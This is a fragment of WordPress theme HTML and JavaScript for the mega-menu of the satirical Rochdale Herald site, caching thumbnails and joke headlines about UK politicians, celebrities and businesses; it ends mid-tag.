<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_21"><script>var block_tdi_21=new tdBlock();block_tdi_21.id="tdi_21";block_tdi_21.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';block_tdi_21.td_column_number="3";block_tdi_21.block_type="td_block_mega_menu";block_tdi_21.post_count="4";block_tdi_21.found_posts="2852";block_tdi_21.header_color="";block_tdi_21.ajax_pagination_infinite_stop="";block_tdi_21.max_num_pages="713";tdBlocksArray.push(block_tdi_21);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/21\/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chris Witty signs lucrative sponsorship deal with Andrex toilet paper\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Chris Witty\" title=\"Chris Witty signs lucrative sponsorship deal with Andrex toilet paper\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Chris-Witty-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Chris-Witty-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/health\/\" class=\"td-post-category\" >Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/21\/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper\/\"  rel=\"bookmark\" title=\"Chris Witty signs lucrative sponsorship deal with Andrex toilet paper\">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/16\/limited-and-specific-law-breaking-given-thumbs-up-by-criminals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/gangster-man-mafia-criminal-spy-crime-gun-angry-male-scaled-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/gangster-man-mafia-criminal-spy-crime-gun-angry-male-scaled-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/politics\/brexit\/\" class=\"td-post-category\" >Brexit<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/16\/limited-and-specific-law-breaking-given-thumbs-up-by-criminals\/\"  rel=\"bookmark\" title=\"Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals\">Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/16\/nhs-test-and-trace-centre-discovered-on-venus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NHS Test and Trace Centre discovered on Venus\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"NHS Test and Trace Centre discovered on Venus\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200916-125011_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200916-125011_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/science-and-technology\/\" class=\"td-post-category\" >Science and Technology<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/16\/nhs-test-and-trace-centre-discovered-on-venus\/\"  rel=\"bookmark\" title=\"NHS Test and Trace Centre discovered on Venus\">NHS Test and Trace Centre discovered on Venus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=16;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/23\/dfs-sale-finally-over\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DFS sale finally over\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"DFS sale finally over\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/3413773_6a343abb-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/3413773_6a343abb-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/business\/\" class=\"td-post-category\" >Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/23\/dfs-sale-finally-over\/\"  rel=\"bookmark\" title=\"DFS sale finally over\">DFS sale finally over<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/07\/lidl-opens-second-till\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LIDL opens second till\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LIDL opens second till\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/06\/Burnley-Lidl-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/06\/Burnley-Lidl-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/business\/\" class=\"td-post-category\" >Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/07\/lidl-opens-second-till\/\"  rel=\"bookmark\" title=\"LIDL opens second till\">LIDL opens second till<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/06\/dominic-raab-announces-lucrative-trade-deal-with-juice-plus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dominic Raab announces lucrative trade deal with Juice Plus+\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Dominic Raab\" title=\"Dominic Raab announces lucrative trade deal with Juice Plus+\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/business\/\" class=\"td-post-category\" >Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/06\/dominic-raab-announces-lucrative-trade-deal-with-juice-plus\/\"  rel=\"bookmark\" title=\"Dominic Raab announces lucrative trade deal with Juice Plus+\">Dominic Raab announces lucrative trade deal with Juice Plus+<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/09\/23\/thomas-cook-passengers-choosing-ride-share-with-refugees-rather-than-ryanair\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Thomas Cook passengers choosing ride share with refugees rather than Ryanair\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Thomas Cook passengers choosing ride share with refugees rather than Ryanair\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/09\/Thomas-Cook-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/09\/Thomas-Cook-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/business\/\" class=\"td-post-category\" >Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/09\/23\/thomas-cook-passengers-choosing-ride-share-with-refugees-rather-than-ryanair\/\"  rel=\"bookmark\" title=\"Thomas Cook passengers choosing ride share with refugees rather than Ryanair\">Thomas Cook passengers choosing ride share with refugees rather than Ryanair<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=50;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/02\/piers-morgan-leads-star-studded-sing-along-to-fk-tha-police\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piers Morgan leads star studded sing along to F**k Tha Police\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Piers Morgan\" title=\"Piers Morgan leads star studded sing along to F**k Tha Police\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-LOS-ANGELES-FEB-Piers-M-30549071-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-LOS-ANGELES-FEB-Piers-M-30549071-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/02\/piers-morgan-leads-star-studded-sing-along-to-fk-tha-police\/\"  rel=\"bookmark\" title=\"Piers Morgan leads star studded sing along to F**k Tha Police\">Piers Morgan leads star studded sing along to F**k Tha Police<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/09\/cliff-and-keith-devastated-following-death-of-their-brother-little\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cliff and Keith &#8220;devastated&#8221; following death of their brother Little\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cliff and Keith &#8220;devastated&#8221; following death of their brother Little\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/little-richard-immortal-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/little-richard-immortal-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/09\/cliff-and-keith-devastated-following-death-of-their-brother-little\/\"  rel=\"bookmark\" title=\"Cliff and Keith &#8220;devastated&#8221; following death of their brother Little\">Cliff and Keith &#8220;devastated&#8221; following death of their brother Little<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/20\/boris-johnson-evades-detection-to-win-2020-season-of-hunted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boris Johnson evades detection to win 2020 season of Hunted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Boris Johnson wins Hunted\" title=\"Boris Johnson evades detection to win 2020 season of Hunted\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/hunted_still_logo_w_bodies_in_alley-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/hunted_still_logo_w_bodies_in_alley-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/20\/boris-johnson-evades-detection-to-win-2020-season-of-hunted\/\"  rel=\"bookmark\" title=\"Boris Johnson evades detection to win 2020 season of Hunted\">Boris Johnson evades detection to win 2020 season of Hunted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/09\/john-travolta-health-scare-latest-its-not-covid19-its-just-saturday-night-fever\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"John Travolta health scare latest. It&#8217;s not Covid19, it&#8217;s just Saturday night fever.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"John Travolta health scare latest. It&#8217;s not Covid19, it&#8217;s just Saturday night fever.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/1073322460-john-travolta-in-grease-571228226-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/1073322460-john-travolta-in-grease-571228226-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/09\/john-travolta-health-scare-latest-its-not-covid19-its-just-saturday-night-fever\/\"  rel=\"bookmark\" title=\"John Travolta health scare latest. It&#8217;s not Covid19, it&#8217;s just Saturday night fever.\">John Travolta health scare latest. It&#8217;s not Covid19, it&#8217;s just Saturday...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=108;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/oops\/\" class=\"td-post-category\" >Clarifications and Corrections<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/15\/apology-5\/\"  rel=\"bookmark\" title=\"Apology\">Apology<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/01\/07\/apology-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Apology\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Apology\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/image-10-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/image-10-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/oops\/\" class=\"td-post-category\" >Clarifications and Corrections<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/01\/07\/apology-4\/\"  rel=\"bookmark\" title=\"Apology\">Apology<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/15\/apology-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Apology\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Apology\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/image-10-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/image-10-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/oops\/\" class=\"td-post-category\" >Clarifications and Corrections<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/15\/apology-3\/\"  rel=\"bookmark\" title=\"Apology\">Apology<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=5;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"New Year Eve Party\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\">Turn your house into a Costa and other tips for hosting...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" ><img class=\"entry-thumb\" 